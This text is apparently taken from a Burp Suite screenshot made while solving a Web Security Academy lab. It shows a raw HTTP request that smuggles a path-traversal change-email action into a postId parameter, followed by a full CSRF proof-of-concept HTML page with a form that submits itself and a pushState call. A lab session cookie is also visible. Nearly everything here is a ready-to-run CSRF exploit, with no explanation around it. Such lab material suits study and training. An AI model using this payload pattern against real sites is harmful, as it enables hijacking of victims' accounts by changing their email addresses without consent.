 Request to: https://0acf00d303b06d2e843fd85e00220031.web-security-academy.net
Pretty Raw Hex
1 GET /post/comment/confirmation?postId=4/../../my-account/change-email?email=yo%40gmail.com%26submit%3d1 HTTP/2
2 Host: 0acf00d303b06d2e843fd85e00220031.web-security-academy.net
3 Cookie: session=HeDvHyYqzFNQbQdPrWXmbaKeBJHGY8KP
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0acf00d303b06d2e843fd85e00220031.web-security-academy.net/post/4
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
? Search
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0acf00d303b06d2e843fd85e00220031.web-security-academy.net/post/comment/confirmation">
5 <input type="hidden" name="postId" value="4&#47;&#46;&#46;&#47;&#46;&#46;&#47;my&#45;account&#47;change&#45;email&#63;email&#61;yo&#64;gmail&#46;com&amp;submit&#61;1" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14